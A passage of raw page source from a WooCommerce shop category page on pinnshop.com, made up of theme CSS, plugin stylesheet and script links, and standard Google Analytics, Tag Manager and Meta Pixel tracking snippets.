.header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_cat/320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_cat term-faith-religions term-320 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
